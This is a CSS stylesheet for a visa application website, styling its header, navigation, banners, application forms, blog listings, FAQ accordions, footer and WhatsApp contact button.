.header.sticky .container{align-items: center;}
.navbar-brand {margin: 0;padding: 0;}
.navbar-brand img {transition: .6s all ease-in-out;width: 190px;}
.header ul {float: right;}
.header ul li {float: left;}
.top_right {margin-bottom: 21.5px;text-align: right;padding: 2px 15px;display: inline-block;}
.head_right {text-align: right;}
.top_right p, .top_right p a {color: #fff;font-weight: 600;font-size: 14px;margin-bottom: 0;}
.top_right li {padding: 0 15px;border-right: 2px solid #dbe1dd;}
.top_right li svg {width: 15px;height: 15px;fill: #fff;margin-bottom: -2px;margin-right: 4px;}
.top_right li:last-child {padding-right: 0;border: none;}
.top_right p a:hover {color: #76abae;}
.top_right li a img {margin-right: 12px;}
.main-navigation ul li a{color: #000;font-size: 15px;font-weight: 700;padding: 12px 22px;display: block;text-transform: uppercase;transition: .5s;position: relative;}
.side_wrap {position: relative;}
.sidenav {height: 100%;width: 0;position: fixed;z-index: 1111;top: 0;right: 0;background-color: #31363f;overflow-x: hidden;transition: .5s;padding: 0;overflow: auto;}
p.comment-form-cookies-consent label{width: 92%!important;}
#respond label{width: 69px;}
.post .post_info ol{color: #000;padding-left: 19px;}
.blog_details .post .meta{margin-bottom: 15px;}
.post .post_info ul{color: #000;list-style: outside;margin-bottom: 15px;} 
.post .post_info ul li ul li{list-style: lower-roman;}
.post .post_info ul li ul li ul li{list-style: lower-alpha;}.post .post_info ol li ul li{list-style: lower-alpha;}
.comment-respond #submit {padding: 9px 17px;display: block;text-transform: uppercase;transition: .5s;position: relative;background: #0660a9;border: none;cursor: pointer;color: #ffff;}
.sidenav ul {padding-top: 0;}
.sidenav ul li {border-bottom: 1px solid #fff;}
.sidenav ul li a {text-decoration: none;font-size: 16px;line-height: 24px;color: #fff;display: block;transition: .5s;padding: 10px 15px;white-space: nowrap;text-transform: uppercase; text-align: center; font-weight: 500; }
.sidenav .side_footer li a {text-transform: lowercase;}
.sidenav ul li a.active, .sidenav ul li a:hover {color: #f1f1f1;background: #76abae;}
.closebtn {position: absolute;top: 0;right: 0;font-size: 36px;transition: .3s;width: 50px;height: 62px;color: #766d22;text-align: center;line-height: 62px;background: #ffe936;}
.menuicon {    left: 0;position: fixed;top: 31px;color: #fff;font-size: 18px;cursor: pointer;line-height: 17px;text-transform: capitalize;z-index: 111;padding: 25px 15px;background: #76abae;box-shadow: 0 3px 7px #d8d8d8;}
.menuicon ul li {width: 55px;height: 4px;background: #fff;margin-bottom: 5px;}
.menuicon ul li.bar2 {width: 45px;transition: .5s;}
.menuicon ul li.bar3 {width: 35px;transition: .5s;}
.menuicon:hover .bar2 {width: 25px;}
.menuicon p {margin-bottom: 5px;font-weight: 600;color: #fff;font-size: 15px;text-transform: uppercase;}
.side_header .navbar-brand {padding: 6px 15px;display: block;background: #fff;}
.side_header {min-height: 62px;}
.side_header .navbar-brand img {width: 110px;}
.side_footer {margin-top: 40px;background: #212124;}
.sidenav .side_footer li a {font-size: 13px;}
.sidenav .side_footer li a i {margin-right: 5px;}
.main-navigation ul li a:before {width: 100%;height: 10px;left: 0;background: #ff0f20;content: "";position: absolute;display: none;bottom: -10px;border-bottom: 5px solid #ffe936;transform: scaleX(0);transition: .5s cubic-bezier(.42, 0, .63, .45);}
.main-navigation ul li a:after {width: 100%;height: 5px;left: 0;background: #76abae;content: "";position: absolute;bottom: -15px;transform: scaleX(0);transition: .5s ease-in-out;}
.header.sticky .main-navigation ul li a:after{bottom: -4px;}
.header.sticky .main-navigation ul li:nth-child(3) a, .main-navigation ul li:nth-child(3) a {background: #76abae;color: #fff;}
.header .main-navigation ul li:nth-child(3) a{animation: shadow-pulse 2s infinite;}
.select_date{color:green !important;}

@keyframes shadow-pulse{
	0%{background:#76abae;color:#fff;}
	50%{background:#31363f;color:#fff;}
	100%{background:#76abae;color:#fff;}
}

.main-navigation ul li a:hover:after, .main-navigation ul li a:hover:before, .main-navigation ul li.active a:after, .main-navigation ul li.active a:before {transform: scaleX(1)}
.banner_wrap {position: relative;width: 100%;max-width: 1905px;aspect-ratio: 1905 / 555;}
.owl-carousel.banner_slider .owl-item img {object-fit: cover}
.banner_slider .owl-item img {height: auto;}
.testi_slider .owl-prev {position: absolute;top: 50%;left: -5%;background-image: url("https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/left-arrow.png");background-repeat: no-repeat;background-position: center;background-size: 100%;width: 18px;height: 30px;text-indent: -999px;overflow: hidden;}
.testi_slider .owl-next {position: absolute;top: 50%;right: -5%;background-image: url("https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/right-arrow.png");background-repeat: no-repeat;background-position: center;background-size: 100%;width: 18px;height: 30px;text-indent: -999px;overflow: hidden;}
.caption {position: absolute;top: 26%;right: 15%;text-align: right;margin-top: 65px;}
.caption h2 {font-size: 48px;text-transform: uppercase;position: relative;margin-bottom: 30px;font-family: aldine401_btroman;text-shadow: 3px 2px 2px #e2dfdf;color: #000;padding: 10px 25px 10px 15px;background: rgba(257,257,257,.5)}
.caption h2:before {height: 100%;width: 10px;right: -15px;background: #ff0f20;content: "";position: absolute;bottom: 0;border-left: 5px solid #ffe936}
.caption h2:after {height: 100%;width: 5px;right: -5px;background: #000;content: "";position: absolute;bottom: 0}
.banner_wrap:before {width: 100%;height: 40px;position: absolute;bottom: -1px;content: "";/*	background: url(../img/bannerdgn2.png) bottom;*/background-size: contain;z-index: 10;background-repeat: no-repeat;background: #ff0f20;border-top: 20px solid #ffe936;}
.caption .default_btn {margin-right: 25px}
/*home page new css start 30-10-23*/
.welcome-cont ul li {font-size: 16px;padding-bottom: 5px;list-style: auto;color: #000;}
.welcome-cont-new h4 {font-size: 24px;}
/*home page new css start 30-10-23*/
.welcome-cont ul li {font-size: 16px;padding-bottom: 5px;list-style: auto;color: #000;}
.welcome-cont-new h4 {font-size: 24px;}
/*home page new css end 30-10-23*/
.banner_wrap:after {width: 85px;height: 100vh;position: absolute;bottom: 0;content: "";background: #fff;z-index: 3;top: 0;display:none;}
.how_apply_wrap {padding: 60px 0;background: #fff;}
.how_apply_wrap .sec_heading h2 span, .how_apply_wrap .sec_heading h1 {color: #222222;padding: 0 30px;display: inline-block;position: relative;text-transform: uppercase;}
.how_apply_wrap ul li figure {width: 125px;height: 125px;line-height: 125px;border-radius: 50%;text-align: center;background: #76abae;margin:0px auto;transition: .3s all ease-in-out; display: flex; align-items: center; justify-content: center;}
.how_apply_wrap ul li figure img {max-height: 65px;}
.visa_step {display: flex;flex-wrap: wrap;max-width: 1170px;margin: 0 auto}
.visa_step li {width: calc(25% - 40px);text-align: center;margin: 0 20px;/*	background: url(../img/stepbg.png);*/padding: 0 0 20px 0;background-size: contain;background-repeat: no-repeat;position: relative;min-height: 280px;}
.visa_step li:hover figure {background: #31363F;/*	box-shadow: inset 0 4px 16px #0c0c0c;*/transition: .3s all ease-in-out}
.visa_step li p {font-size: 15px;font-weight: 500;line-height: 20px;padding: 20px 20px 0 10px;font-family: Montserrat, sans-serif}
.sec_heading {margin-bottom: 50px}
.sec_heading h2 {position: relative}
.sec_heading h2:before {border-bottom: 3px solid #739bba;content: "";position: absolute;left: 0;right: 0;bottom: 20px}
 
.welcome_wrap .block {padding: 35px 35px;border: 1px solid rgba(210,210,210,.7);width: 100%;background: rgba(257,257,257,.5)}
.welcome_wrap .block ul {padding-left: 20px;}
.middle h3 {margin-bottom: 15px;color: #000}
.middle p {color: #000;line-height: 24px;font-size: 17px}
.middle h4 {margin-bottom: 10px;color: #000}
.visa_porcess {padding-left: 15px;margin-bottom: 20px}
.visa_porcess li {font-weight: 400;margin-bottom: 6px;color: #000;padding-left: 10px;font-size: 17px}
.processing_time {padding: 30px 35px;background: #e4fafb;border-bottom: 6px solid #76abae;margin-top: 20px;position: relative}
.show_time {position: absolute;right: 30px;top: 44px;text-align: center}
.show_time i {font-size: 35px;display: block}
.how_to_get.sec_space {padding-top: 30px;padding-bottom: 30px;}
.related_contry {display: flex;flex-wrap: wrap;background: #fff;padding: 15px;margin-top: 15px;margin-bottom: 15px;}
.related_contry li {width: 100%;font-size: 16px;line-height: 26px;margin: 4px 0px;}
.related_contry li a{color: #000;transition: .3s;}
.related_contry li a:hover{text-decoration: underline;}
.processing_time p {margin: 0 0 5px}
.show_click {color: #000}
.processing_time span {font-weight: 600;color: #000;cursor: pointer}
.whyandtesti_wrap {background: #e4fafb;position: relative}
.whyandtesti_wrap:before {background: #fafafa;top: 0;right: 0;bottom: 0;width: 50%;position: absolute;content: ""}
.why_block {padding-right: 20px}
.why_block li {padding: 15px 15px;background: #fff;border-bottom: 3px solid #e4fafb;color: #000;font-size: 16px}
.testi_block {padding: 0px 35px;} 
.testi_slider figure {border: 5px solid #76abae;border-radius: 50%;min-width: 150px;height: 150px;margin-right: 25px;overflow: hidden;position: relative}
.testi_slider figure:after {top: 0;left: 0;bottom: 0;right: 0;content: "";position: absolute;/*	box-shadow: inset 0 1px 18px 8px #000;*/border-radius: 50%}
.testi_review {display: flex;margin-top: 50px}
.testi_review p {font-size: 17px;font-style: italic;line-height: 26px}
.testi_review cite {font-size: 17px;line-height: 28px;color: #000;text-transform: uppercase}
.owl-carousel.testi_slider .owl-dots {text-align: center;/*	position: absolute;*/left: 175px;bottom: -35px}
.owl-carousel.testi_slider .owl-dots .owl-dot {	display: inline-block}
.owl-carousel.testi_slider .owl-dots .owl-dot span {	width: 15px;height: 15px;	margin: 0 2px;	display: inline-block;	background: #31363F;	border-radius: 50%}
.owl-carousel.testi_slider .owl-dots .owl-dot.active span {	background: #76abae;}
.testimo-.sec_space .owl-carousel.testi_slider .owl-dots{	display: none;}
.doc_wrap.sec_space .owl-carousel.testi_slider .owl-nav{	display: none;}
footer {	text-align: center;	background-color: #31363F;	background-size: cover;	position: relative}
footer:before {	width: 100%;	height: 50px;	left: 0;	background: #ff0f20;	content: "";	position: absolute;	top: 0;	border-top: 25px solid #ffe936}
footer.sec_space {	padding: 50px 0px;}
.ftr_nav {	margin-bottom: 50px}
.ftr_nav li {	display: inline-block;	padding: 0 20px;	position: relative}
.ftr_nav li:after {	content: "||";	position: absolute;	top: 2px;	right: -11px;	color: #fff;	font-size: 12px;	content: "||"}
.ftr_nav li a {	color: #fff}
.ftr_nav li a:hover {	color: #ff0f20;}
.ftr_mid {	display: flex;	align-items: center;	justify-content: center;	margin-bottom: 50px}
.ftr_mid img {	height: max-content}
.social li {	display: inline-block;	margin: 0 4px}
.ftr_mid p {	color: #fff;	font-size: 11px;	font-weight: 600;	margin: 0 30px;	letter-spacing: 1px}
footer p {	color: #fff ;	font-size: 12px ;	margin: 0;																											line-height: 18px;font-weight: 400;}
.social li a img,.footer_socil .social li a .twitter-x  {	width: 40px;	height: 40px;	line-height: 36px;	font-size: 22px;	color: #fff;	border: 2px solid #fff;	border-radius: 50%;	transition: 0.3s ease}
.footer_socil .social li a .twitter-x:hover {	background: #ff0f20;	border: 2px solid #ff0f20;}
.inner_banner {	padding: 200px 0 100px 0;	position: relative}
.inner_banner h2,.inner_banner h1 {	color: #fff;	text-transform: uppercase;position: relative;	z-index: 5}
.inner_banner:before {	width: 100%;	height: 40px;	left: 0;	background: #31363f;	content: "";	position: absolute;	bottom: 0;	border-top: 20px solid #76abae;}
.ser_aside .testi_slider {	background: #e4fafb;}
.ser_aside .testi_review {	display: inherit;	margin-top: 0;text-align: center;	padding: 25px 15px;	border-top: 5px solid #76abae;}
.ser_aside .testi_slider figure {	min-width: 120px;	height: 120px;	margin: 0 auto 15px auto;	width: 120px}
.ser_aside .owl-carousel.testi_slider .owl-dots {	left: 0;	right: 0;bottom: 10px}
.middle h2 {	margin-bottom: 15px}
.menuicon.inner_side, .sidenav.inner_side {	position: fixed}
.middle h4.app_head {	padding: 10px 15px;	background: #76abae;	margin-bottom: 15px;	border-bottom: 2px solid #31363f;color: #fff;}
.step-border {	position: relative;	z-index: 1;	margin: 0 0 50px 0;text-align: center}
.step-border li {	float: left;	position: relative;	min-width: 33.33%}
.step-border li:after {	content: "Step";	position: absolute;	left: 0;	right: 0;	font-weight: 600;	bottom: -25px;	color: #000}
.step-border li span {	width: 50px;	height: 50px;	text-align: center;	line-height: 42px;	border-radius: 50%;	font-weight: 600;	background: #fff;	border: 4px solid #76abae;	display: inline-block;	color: #000;	position: relative}
.step-border li::before {	content: '';	position: absolute;	top: 25px;	left:calc(-50% - -25px);	width: calc(100% - 50px);	height: .2em;	background: #ffe936;	z-index: -1}
.step-border li:first-child::before {	display: none}
.step-border .active span {	background: #76abae;	color: #fff}
.step-border .active~li span {	background: #fff;	border-color: #31363f}
.step-border .active~li::before {	background: #00234b}
a.add-more-applicant {	cursor: pointer;	color: #0056b3 !important;}
label {	color: #3c3d41;	font-size: 14px;	font-weight: 600}
.form-control, select.form-control:not([size]):not([multiple]) {	font-size: 14px;	padding: 10px 15px;	height: 43px;	display: block}
textarea.form-control:not([size]):not([multiple]) {	height: 120px}
.apply_form {	padding: 30px;	border: 1px solid #000;	position: relative;	max-width: 800px;	margin: auto;}
.apply_form form {	width: 100%}
.apply_form label { width: 30%; text-align: left;	color: #3c3d41;	font-size: 14px;	font-weight: 600}
.apply_form .form-group span {width: 70%;}
.apply_form .form-control {	width:100%}
.apply_form .form-group {    display: flex;align-items: center;justify-content: space-between;flex-wrap: wrap;}
.sub_btn {	text-align: right}
.common_table table td, .common_table table th, .common_table table tr {	border: 1px solid #c5c5c5;	color: #000;	text-align: center}
.common_table table th {	background: #fff8c3;	padding: 25px 5px;	font-size: 14px}
.common_table table tr:first-child {	background: #f1f1f1;	font-weight: 500}
.common_table table td {	padding: 5px 5px;	font-size: 14px}
.common_table table td:first-child {	text-align: left;	padding: 18px 15px}
.btn_cen {	text-align: right;	margin-top: 20px}
.payment_form {	max-width: 1000px;	margin: 0 auto;	padding: 30px;	background: #f9f9f9;	border-radius: 10px;	border: 1px solid #a7a2a3}
.contact_us {	padding: 30px;	border: 1px solid #000}
/*blog*/
.blog_header{   display: flex;align-items: center;justify-content: space-between; margin-bottom: 40px;}
.blog_h_right{ display: flex;align-items: center;	min-width: 50%; justify-content: flex-end;}
.blog_h_right .searchform {margin-bottom: 0;}
.widget .form-control {padding: 10px 45px 10px 15px;font-size: 15px;border-radius: 10px; background: #fff;color: #000; min-width: 300px;}
.widget .form-group button {border: none;background-color: inherit;width: 37px;height: 37px;position: absolute;right: 15px;font-size: 22px;top: 2px;color: #b8b8b8; cursor: pointer;}
.blog_details h6{font-size:26px;font-weight: 600; line-height: 30px;}
.widget .form-group {position: relative;}
.blog_details  .meta{margin-bottom: 30px;}
.blog_details .widget .form-control{min-width: 100%;}
.middle.blog_details .social{margin:30px 0px;}
.page_no{font-size: 22px; color: #000; margin-top: 30px; display: inline-block;}
a.page_no:hover {text-decoration: none;color: #d82d38;}
.blog_header .widget .form-group{margin: 0px;}
.blog_header h2{margin-bottom: 0px;}
.middle .social_icons{padding: 0px; margin: 0px 0 0 25px;   display: list-item;}
.middle .social_icons li{display: inline-block; margin-right: 5px;  }
.social_icons li a img{width: 35px;height: 35px;line-height: 40px;font-size: 20px;display: flex;text-align: center;align-items: center;justify-content: center;border: 2px solid #000;padding: 5px;border-radius: 50px;background: #fff;}
.social_icons li a i.fa-facebook{background: #395196}
.social_icons li a i.fa-linkedin{background: #3d83d9}
.social_icons li a i.fa-twitter,.social_icons li a .twitter-x{background: #10191d}
.social_icons li a i.fa-instagram{background: #e1235f}
.social_icons li a i.fa-pinterest-p{background: #ac080c}
.payment_form{padding:30px;border-radius:10px;border:1px solid #70a8bf;box-shadow:1px 2px 11px #98c1d2;}
.blogwrap_content{padding:30px 30px;background: #fff; box-shadow: 0px 0px 11px 0px rgba(0, 0, 0, 0.13);}
.blog_wrap div[class*="col-"]:nth-child(n+4){margin-top:25px;}
.post{box-shadow:0px 5px 0px #d8dada;padding: 10px;border-radius: 10px;background: #ffffff;min-height: 100%;}
.post figure{margin-bottom:0;position:relative;overflow:hidden;}
.post figure img{transition:0.5s; border-radius: 10px; width: 100%;} 
/*.post:hover figure img{transform:scale(1.1);}*/
.post figure:after{top:15px;left:15px;right:15px;bottom:15px;background:rgba(0,0,0,0.1);position:absolute;content:"";transition:0.5s;opacity: 0;}
.post:hover figure:after{top:0;left:0;bottom:0;right:0; opacity: 0;}
.post_info{padding: 15px 0px;}
.post h6 a{text-align:center;margin-bottom:10px;color:#000000;}
.post h6 a:hover{color: #76abae}
.post h6{margin-bottom:10px;color:#000000;}
.post .meta{list-style:none;padding:0px;margin:0px 0 5px 0;}
.post .meta li{display:inline;padding-right:2px;text-transform:capitalize;font-size:13px;color:#000; margin-bottom: 0px;}
.meta li:after {content: "|";}
ul.side_footer li svg, ul.footer-contact li svg {fill: #fff;height: 15px;width: 15px;margin-right: 5px;margin-bottom: -2px;}
.fixed-mob-footer-itm a svg{ width: 30px; padding: 0; fill: #fff; height: 30px; } 
.meta li:last-child:after {display: none;}
.read_more{color: #76abae;font-weight: 600;}
.post .meta li a{color:#000;}
.post .meta li a:hover,.read_more:hover{color:#31363f;}
.post .meta li i{margin-right:5px;}
.widget ul.recent_post{padding: 10px;background: #fff;border-radius: 10px;border: 1px solid #dadada; display: flex; flex-wrap: wrap; }
.widget ul.recent_post li{margin-bottom: 15px;list-style:none; background:#f5f5f5; width:calc(33.33% - 20px); margin:0px 10px; border-radius: 10px; } 
.recent_post img{border-radius: 10px 10px 0 0;object-fit: cover;height: 100px;width: 100%;object-position: bottom;}
.recent_post .read_more{ display: block; margin: 20px 15px; } 
.recent_info{padding: 10px;} 
.recent_info a{font-size: 14px;color: #000;line-height: 20px;margin: 0px;display: inline-block} 
.recent_info a:hover{color: #dd0c39;} 
.middle .blog_details .social_icons{margin: 15px 0px;} 
.panel-heading h4 a.show{background: #f40011;} 
.panel{background: #fff;margin-bottom: 10px;border-radius: 5px;overflow: hidden;} 
.panel-body{padding: 15px;} 
.card{margin-bottom: 5px;border: none;} 
.card-header{background: #054c88;padding: 0;} 
.card-header .btn-link{color: #fff!important;width: 100%;text-align: left;padding: 15px;white-space: inherit;}
.card-header .btn-link[aria-expanded=true]{background-color: #ff0f20;color: #fff;position: relative;}
.card-header a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover{color: #fff;}
.card-body{border: 1px solid #1e5590;border-top: none;}
.card-header .btn-link[aria-expanded=true]:after{transform: rotate(90deg);}
.common_content h6{margin-bottom: 10px;}
.common_content ul{padding-left: 30px;}
.common_content ul li{color: #000;margin-bottom: 10px;list-style: disc;}

/*19-05-2023*/
.menuicon ul{float: inherit !important;}
.menuicon ul li{float: inherit;}
.middle .blog_details p{text-align: justify;}
.menuicon{display: none;}

.side-bar .fee-sidebar {background: #31363f;padding: 20px;position: sticky;top: 90px;overflow: hidden;margin-top: 20px;border-radius: 10px;}
.fee-sidebar-contact-itm {display: flex;background: #22262c;margin-top: 15px;padding: 10px 15px;align-items: center;border-radius: 10px;}
.fee-sidebar-contact-itm .itm-icon{width: 20px;margin-right: 10px;}
.fee-sidebar-contact-itm .itm-icon img{filter: invert(1);}
.fee-sidebar .itm-dtls span{font-size: 13px;display: block;}
.fee-sidebar cite{font-size: 15px;font-style: normal;line-height: 1.1;font-weight: 500;word-break: break-all;}
/*.fee-sidebar .itm-icon i{font-size: 19px;}*/
.fee-sidebar-contact a:hover {color: #76abae;}
.fee-sidebar-contact a{color: #fff;transition: .3s;}
.fee-sidebar-contact{color: #fff;}
.side-bar .fee-sidebar h5{margin-bottom: 10px;color: #fff;}
.side-bar .fee-sidebar .default_btn {padding: 10px 40px;font-size: 15px;}
.side-bar .fee-sidebar .default_btn:hover{background: #22262c;}
.fee-sidebar .form-control:focus{box-shadow: none;}
.side-bar{height: 100%;}
.fee-sidebar-contact-itm .itm-icon svg {
    height: 18px;
    width: 18px;
    fill: #fff;
}

.top_right:before{content: "";position: absolute;width: 100%;height: 34px;left: 0;top: 0;background: #31363f;}
.header{padding-top: 3px; position: relative;}
.header ul{position: relative;}
.blog_details .post_info figure{margin-bottom: 15px;}
.schema-faq-question h3,.schema-faq-question,.schema-faq-section h3{font-size: 21px !important;margin-bottom: 10px;color: #000;display: block;}
.blogwrap_content nav .pagination{justify-content: center;} 
.blogwrap_content nav{text-align: center;display: block;width: 100%;margin-top: 30px;}
.blogwrap_content .pagination .page-numbers{padding: 5px 10px;margin: 2px;color: #fff;background: #31363f;transition: .3s;font-size: 15px;display: inline-block;}
.blog_details .post_info ul, .blog_details .post_info ol{padding-left: 20px;margin-bottom: 15px;}
.blogwrap_content .pagination .page-numbers:hover,.blogwrap_content .pagination .page-numbers.current{background: #76abae;}
.blog_details .post_info li{margin-bottom: 6px;color: #000;line-height: 24px;font-size: 16px;}
.blog_details .post_info h3,.blog_details .post_info h4{color: #3c3d41;}
table td, table th{color: #000;}
table td p{margin: 0;}
.blog_details .post_info h5{margin-bottom: 15px;}

/* developer css */
.hide{display:none}
.error,.parsley-errors-list{color: #dd0b39;}
.apply_form .parsley-errors-list {	margin-left: 35%;padding-left: 0px;	list-style: none;	color: #dd0b39;}
/* developer css end */

div#cboxLoadedContent ul li {	list-style: inside;	padding: 9px 18px;	color: #525252;	font-size: 14px;	text-align: justify;}
div#cboxLoadedContent b {	color: #000;	margin-left: 11px;}
.doc_wrap {color: #000;}
.doc_wrap h6{margin-bottom: 10px;}
.doc_wrap ul li{color: #000; margin-bottom: 10px;line-height: 24px;font-size: 17px;}

/*29-08-22*/
.counterCls.float_right {float: right; margin-left: 25px; margin-bottom: 25px; margin-top: 25px;}

/* 21-09-2022 */
.processing_time p {padding-right: 70px;}

/*17-02-2023*/
.banner-con {position: absolute;top: 26%;right: 0;text-align: center;margin-top: 65px;z-index: 1;max-width: 1120px;left: 0;margin-left: auto;margin-right: auto;}
.banner-con h1 {font-size: 30px;text-transform: uppercase;position: relative;margin-bottom: 30px;font-family: aldine401_btroman; color: #fff;padding: 10px 25px 10px 15px;background: rgb(0 0 0 / 74%);border-radius: 0px;}

/*faq page css start 19-09-23*/
.faq-in { padding-top: 60px;}
.faq-in .card .card-header button { font-size: 18px; font-weight: 700;}
.faq-in .card .card-header button:hover { text-decoration: none;}
.faq-in .card .card-body p { font-weight: normal;}
.faq-in .card .card-body ul {padding-left: 15px;}
.faq-in .card .card-body ul li { padding-bottom:5px; font-weight:normal; list-style:disc; color:#000; }

/*20-02-2023*/
footer.sec_space h5 {font-size: 18px;font-weight: 700;padding-bottom: 20px;color: #fff;text-align: left;}
.diclamer_div p {font-size: 12px;text-align: left;line-height: 18px; font-weight: 400;color: #fff;}

.diclamer_div p strong{font-weight: 400;}
.footer_menu ul {margin: 0;}
.footer_menu ul li {padding: 0;display: block;margin-bottom: 10px;}
.footer_menu ul li:after{display: none;}
.footer_socil .ftr_mid {display: block;text-align: left;}
.footer_socil .ftr_mid ul li {display: flex;padding-bottom: 7px;align-items: center;}
.social li a i{text-align: center;}
.footer_socil ul li a {color: #fff;font-size: 17px;transition: .3s;font-weight: 400;display: flex;align-items: center;}

.footer_menu {text-align: left;}
.footer_menu ul.ftr_nav {display: flex;justify-content: space-between;flex-wrap: wrap;}
.footer_menu ul.ftr_nav li {width: 50%;}
.footer_socil img {padding-top: 15px;}
.footer_menu ul li i {color: #fff;font-size: 17px;margin-right: 10px;width: 17px;}
.footer_menu ul li a {font-size: 15px;color: #fff;transition: .3s;font-weight: 400;}
.footer_socil .social li a img,.footer_socil .social li a .twitter-x { width: 35px;height: 35px;line-height: 40px;font-size: 20px;display: flex;text-align: center;margin-right: 10px;align-items: center;justify-content: center;border: 2px solid #000;filter: invert(1);padding: 3px;border-radius: 50px;}
.footer_menu img {padding-top: 20px; padding-bottom:20px;}
.footer_socil .ftr_mid{margin-bottom: 30px;}
.footer_socil ul li a:hover {color: #76abae;}
.footer_menu ul li a:hover {color: #76abae;}
.footer_socil .social li a:hover .twitter-x {background: #76abae;border: 2px solid #76abae;}

/* 1-mar-2023 */
.fees_detail { margin-bottom: 20px;}
.fees_detail tr th p {margin-bottom: 0;font-size: 15px;line-height: 22px;color: #fff;}
.fees_detail tr th {padding: 8px 8px;font-size: 15px;background: #76abae;color: #fff;}
.fees_detail tr td p {font-size: 14px;line-height: 22px;}
.fees_detail tr td {padding: 8px 8px;}
     
.doc_wrap ol { padding-left: 20px;}
.menuicon {display: none;}
.marq-sec .marquee span {color: #fff;margin: 0;font-weight: 500;font-family: "Lato", sans-serif;font-size: 18px;}
.marq-sec { background: #31363f; padding: 5px;}
.marquee {height: 25px;width: 100%;overflow: hidden;position: relative;margin: auto;}
.marquee div {display: block;width: 200%;height: 30px;position: absolute;overflow: hidden;animation: marquee 20s linear infinite;}
.marquee span {float: left;width: 50%;} 
section.welcome_wrap{padding: 0px 0px;} 
     
/*29-11-2023*/
.Countries-Eligible-sect {background: #e4fafb;padding: 45px 0px;}
.Countries-Eligible-sect ul {display: flex;align-items: center;flex-wrap: wrap;margin-right: -5px;}
.Countries-Eligible-sect ul li {padding: 10px;display: block;height: 100%;transition: .3s;    background: #fff; color: #000;}
.Countries-Eligible-sect ul li {width: 16.66%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; border-right: 5px solid #e4fafb;margin-bottom: 5px;}
.Countries-Eligible-sect ul li:hover {background: #76abae;  color: #fff;}
.Countries-Eligible-sect h2 {margin-bottom: 20px !important;}
.processing_time .related_contry {padding: 15px 15px 15px 40px;}
.processing_time .related_contry li {list-style-type: disclosure-closed;color: #000;}

@keyframes marquee {
	0% { left: 0; }
	100% { left: -100%; }
}	
	
 /* 24-may-2024 */
.faq-in .card {	border: none;	margin-bottom: 15px;	box-shadow: 0px 0px 11px 0px rgba(0, 0, 0, 0.13);	padding: 22px 22px 22px 60px;	border-radius: 8px;}
.faq-in .card .card-header button {	background: #fff;	color: #000 !important;	padding: 0;	border: 0;	text-decoration: none;}
.faq-in .card-header {	background: #fff;	border: 0;}
.faq-in .card .card-header button[aria-expanded="false"]::after{top: 4px;}	 
.faq-in .card-body {	border: 0;	padding: 15px 0 0;}
.faq-in .card .card-header h5 {margin-top: 4px;}
.faq-in .card .card-header{ position: relative;}
.faq-in .card .card-header:before{content: "";position: absolute;top: 5px;left: -38px;width: 18px;height: 18px;border: 2px solid #000;}
.faq-in .card .card-header button::after{content:"";background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='currentColor' class='bi bi-plus' viewBox='0 0 16 16'%3E%3Cpath d='M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4'/%3E%3C/svg%3E");position: absolute;width: 20px;height: 20px;left: -39px; background-repeat: no-repeat;background-size: 1.25rem; top:0px;} 
.faq-in .card .card-header button:not(.collapsed)::after{background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='currentColor' class='bi bi-dash' viewBox='0 0 16 16'%3E%3Cpath d='M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8'/%3E%3C/svg%3E");transform: rotate(-180deg); }
.ser_aside .testi_slider .owl-nav {display: none;}
.doc_wrap ul {list-style: disc;padding-left: 20px;margin-bottom: 15px;}
.faq_wrap .card:first-child .card-header .btn-link[aria-expanded=true]:after {	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='currentColor' class='bi bi-dash' viewBox='0 0 16 16'%3E%3Cpath d='M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8'/%3E%3C/svg%3E");   transform: rotate(0deg);  top: 2px !important;}
/*================*/
.whatsapp-section {	padding: 25px 0 20px;}
.wtsapp-new {	max-width: 400px;	margin: 0px auto 0;	position: relative;}
.wtsapp-new a {	padding: 15px 25px 15px 106px;	display: block;	background: #29904f;	color: #fff;	border-radius: 45px;	position: relative;}
.wtsapp-new a img {	position: absolute;	left: 22px;	width: 25px;	top: 50%;	transform: translateY(-50%);}
.wtsapp-new span {	font-size: 14px;}
.wtsapp-new a p {	margin: 7px 0 0;	font-weight: 700;	color: #fff;	text-align: left;	font-size: 14px;}
.wtsapp-new span b {	font-weight: 400;	padding: 1px 10px 3px;	background: #38bb69;	border-radius: 6px;	margin-left: 3px;	color: #fff;	animation: blink 1s infinite;}
@keyframes blink {from {opacity: 0} to {opacity: 1}}
.wtsapp-images {width: 117px;height: 117px;position: absolute;z-index: 1;border-radius: 100%;overflow: hidden;left: -35px;border: 3px solid #fff;top: 50%;transform: translate(0px, -50%);}
.wtsapp-images img {width: 100%;}
.whatsappicon {position: absolute;left: 50px;top: 50%;transform: translateY(-50%);z-index: 1;background: #fff;width: 45px;height: 45px;display: flex;align-items: center;justify-content: center;border-radius: 50%;box-shadow: 0 0 6px #00000038;}
.header.sticky .main-navigation ul li a:after {bottom: -3px;}
.ser_aside .testi_slider .owl-dots {padding-bottom: 10px;}
/*=================*/

/* 12-sept-2023 */
.top_right:before {content: ""; position: absolute; width: 100%; height: 34px; left: 0; top: 0; background: #31363f;}
.header ul {position: relative;}
.header .container {align-items: flex-end;}
.header.sticky .container {align-items: center;}
.banner_wrap:before{display: none;}
.header {padding-top: 3px;}
.show_time.show_click {display: none;}
.whyandtesti_wrap:before, footer:before{display: none;}
.whyandtesti_wrap h3, .testi_block h3 {text-align: center;}
 
.visa-type-box .visa-type-con {background: #ffffff;text-align: center;height: 100%;position: relative;box-shadow: 1px -2px 8px 1px rgba(0,0,0,.1);padding: 15px 15px 65px 15px;}
.visa-type-box .detail h6 {font-size: 18px; font-weight: 700; text-transform: uppercase;margin-bottom: 10px;}
